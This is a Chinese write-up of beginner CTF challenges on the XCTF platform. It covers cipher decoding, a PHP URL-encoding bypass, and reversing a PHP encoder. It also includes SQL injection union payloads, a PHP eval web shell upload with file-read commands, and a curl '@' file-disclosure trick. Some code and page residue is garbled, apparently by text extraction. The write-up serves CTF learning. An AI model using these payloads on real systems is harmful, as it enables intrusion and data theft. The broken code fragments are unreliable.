## file upload 攻防世界\_菜鸡 CTF 之旅 Writeup (攻防世界)



题目描述:菜猫给了菜狗一张图,说图下面什么都没有

解答步骤: 我一开始还想用 Word 转换 PDF 再尝试的,结果发现 Word 转换后字没了,然后试了一下 Ctrl+A, 发现获取到文字, Ctrl+C 拿到 flag{security\_through\_obscurity}

果然 Ctrl+A 和 Ctrl+C 是人类第一生产力

如来十三掌

题目描述: 菜狗为了打败菜猫, 学了一套如来十三掌。

题目附件:一份 word 文档

打开文档可以看到很多个呐,由此我们可以断定这个是一个二次元 word 档(不是

夜哆悉諳多苦奢陀奢諦冥神哆盧穆皤三侄三即諸諳即冥迦冥隸數顛耶迦奢若吉怯陀諳怖奢智侄諸若奢數菩奢集 遠俱老竟寫明奢若梵等盧皤豆蒙密離怯婆皤礙他哆提哆多缽以南哆心曰姪罰蒙呐神。舍切真怯勝呐得俱沙罰娑 是怯遠得呐數罰輸哆遠薩得槃漫夢盧皤亦醯呐娑皤瑟輸諳尼摩罰薩冥大倒參夢侄阿心罰等奢大度地冥殿皤沙蘇 輸奢恐豆侄得罰提哆伽諳沙楞缽三死怯摩大蘇者數一遮

> 夜哆悉諳多苦奢陀奢諦冥神哆盧穆皤三侄三即諸諳即冥迦冥隸數顛耶迦奢若吉怯陀 諳怖奢智侄諸若奢數菩奢集遠俱老竟寫明奢若梵等盧皤豆蒙密離怯婆皤礙他哆提哆 多缽以南哆心曰姪罰蒙呐神。舍切真怯勝呐得俱沙罰娑是怯遠得呐數罰輸哆遠薩得 槃漫夢盧皤亦醯呐娑皤瑟輸諳尼摩罰薩冥大倒參夢侄阿心罰等奢大度地冥殿皤沙蘇 輸奢恐豆侄得罰提哆伽諳沙楞缽三死怯摩大蘇者數一遮↩

没有思路,所以上网一搜,找到了解码站 与佛论禅

复制内容粘贴到下方解码框,发现提示:太深奥了,参悟不出佛经的真意.....

于是随意输入文本,加密后出现开头"佛曰:",添加后再次解密

获得一串字符串

## 与佛论禅



上网随意找一个 Rot13 解密工具

这玩意还真不能随便找,要找一个不会全部替换为小写的用,不然的话搞半天就白搞

解密后得

ZmxhZ3tiZHNjamhia3ptbmZyZGhidmNraWpuZHNrdmJramRzYWJ9

得到 flag

flag{bdscjhbkzmnfrdhbvckijndskvbkjdsab}

高手进阶区

Web 🗵

Training-WWW-Robots

访问 /robots.txt 要求访问 /fl0g ,访问获得flag

baby\_web

F12 访问 / 看 response header 得到 flag

```
PHP2
```

这题。。。实属没思路,直接复制上网找题,发现是经过修改的,而且改得都找不出来

地址栏改为 /index.phps ,发现源码

// 不允许字符串直接等于 admin

```
if("admin"===$_GET[id]) {
```

echo("

not allowed!

## "); exit();

0/11(),

```
}
```

```
// URLDecode 后又要等于 admin
```

```
$_GET[id] = urldecode($_GET[id]);
```

```
if($_GET[id] == "admin")
```

```
{
```

```
echo "
```

```
Access granted!
```

```
";
```

```
echo "
```

Key: xxxxxx

";

}

```
?>
```

Can you anthenticate to this website?

```
所以知道要将 admin 进行 encode 一下,得 %2561%2564%256d%2569%256e
```

访问 /index.php?id=%2561%2564%256d%2569%256e

```
web2
```

```
题目内容如下
```

```
$miwen="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws";
```

function encode(\$str){

\$\_o=strrev(\$str);

// echo \$\_o;

for(\$\_0=0;\$\_0

\$\_c=substr(\$\_o,\$\_0,1);

```
$__=ord($_c)+1;
$_c=chr($__);
$_=$_.$_c;
}
return str_rot13(strrev(base64_encode($_)));
}
highlight_file(__FILE__);
```

/\*

逆向加密算法,解密\$miwen就是flag

\*/

?>

由代码可知,从底下开始,按照 str\_rot13、strrev、base64\_decode 的顺序进行逐级解密,得 ~88:36e1bg8438e41757d:29cgeb6e48c`GUDTO|;hbmg,观察中间 for 循环可以发现就是将其转为整数类型再 往后移一位,眼尖的看解密后的可以直接看出来是类似于 flag:{一类的东西。

按照其代码(和变量风格)可以反向写出

function decode(\$pass){

\$\_o = base64\_decode(strrev(str\_rot13(\$pass)));

\$\_=";

for(\$\_0=0;\$\_0

```
$_c=substr($_0,$_0,1);
```

\$\_\_\_=ord(\$\_\_c)-1;

\$\_c=chr(\$\_\_);

```
$_=$_.$_c;
```

```
}
```

return strrev(\$\_);

}

echo decode("a1zLbgQsCESElqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws"); // flag: {NSCTF\_b73d5adfb819c64603d7237fa0d52977}

?>

NewsCenter

打开出现一个框, 输入'后报 500 错误

输入

' union select 1,2,3 #

后 News 出现 2 | 3, 输入

'union select 1,TABLE\_SCHEMA,TABLE\_NAME from information\_schema.TABLES #

'union select 1,TABLE\_NAME,COLUMN\_NAME from information\_schema.COLUMNS #

分别可得知 1 中包含关键词 news, secret\_table, 2 中包含关键词 secret\_table, fl4g,即存在一个 secret\_table 表在 news 数据库中,同时在 secret\_table 又有一个 fl4g 的字段,最后输入

' union select 1,'2',fl4g from secret\_table #

可得 flag

upload1

进入网站,上传图片发现问题木大,且有详细路径,上传 .php 发现被拦截,查看源代码发现是前端拦截,遂直接去掉 js 重新上传,内容

eval(\$\_GET['cmd']);

?>

上传成功,显示路径,访问

```
/upload/1579158279.a.php?cmd=print_r(scandir(__DIR__ . '/../'), false);
```

# Output

Array ([0] => . [1] => .. [2] => flag.php [3] => index.html [4] => index.php [5] => install.sh [6] => upload )

/upload/1579158279.a.php?cmd=echo file\_get\_contents(DIR . '/../flag.php');

# Output

```
$flag="cyberpeace{a87d78*********d3da76}";
```

?>

得到 flag

Cat

输入 localhost 后发现出现一个 ICMP 请求,似乎没什么用

陆续输入; ls 之类的以后发现提示 invaild URL

输入一个不和谐的 emoji 以后弹出报错信息

## **Cloud Automated Testing**

输入你的域名,例如: loli.club

👌 Submit

<!DOCTYPE html> <html lang="en"> <head> (ittp://ittp://itt body>div { border-bottom:1px solid #ddd; } h1 { font-weight:normal; h2 { margin-bottom:.8em; h2 span { font-size:80%; color:#666; font-weight:normal; } h3 { margin:1em 0 .5em 0; } h4 { margin:0 0 .5em 0; font-weight: normal; }
code, pre { font-size: 100%; white-space: pre-wrap; }
table { border:1px solid #ccc; border-collapse: collapse; width:100%; background:white; } tbody td, tbody th { vertical-align:top; padding:2px 3px; } thead th { padding:1px 6px 1px 3px; background:#fefefe; text-align:1eft; font-weight:normal; font-size:11px; border:1px solid #ddd; } tbody th { width:12em; text-align:right; color:#666; padding-right:.5em; }
table.vars { margin:5px 0 2px 40px; }
table.vars td, table.req td { font-family:monospace; }
table td.code { width:100%; } table td.code yr (width:loow, j table td.code pre { overflow:hidden; } table.source th { color:#666; } table.source td { font-family:monospace; white-space:pre; border-bottom:lpx solid #eee; } ul.traceback { list-style-type:none; color: #222; } ul.traceback li.frame { padding-bottom:lem; color:#6666; } ul.traceback li.frame { badding-bottom:lem; color:#6666; } ul.traceback\_li.user { background-color:#e0e0e0; color:#000 } div.context { padding:10px 0; overflow:hidden; } CURLOPT\_POSTFIELDS 全部数据使用HTTP协议中的 "POST" 操作来发送。要发送文件,在文件名前面加上@ 前缀并使用完整路径。 文件类型可在文件名后以 ';type=mimetype' 的格式指定。 这个 参数可以是 urlencoded 后的字符串, 类似'para1=val1&para2=val2&...', 也可以使用 一个以字段名为键值,字段数据为值的数组。如果value是一个数组, Content-Type ·头将会被设置成multipart/form-data。 从 PHP 5.2.0 开始,使用 @ 前缀传递文件 时, value 必须是个数组。从 PHP 5.5.0 开始, @ 前缀已被废弃, 文件可通过 CURLFile 发送。 设置 CURLOPT\_SAFE\_UPLOAD 为 TRUE 可禁用 @ 前缀发送文件,以增

输入 @ 可以传递文件, 输入 @/opt/api/dnsapi/utils.py 出 invaild URL, 输入 @/opt/api/database.sqlite3 出报错 信息, 搜索 CTF 得到flag

加安全性。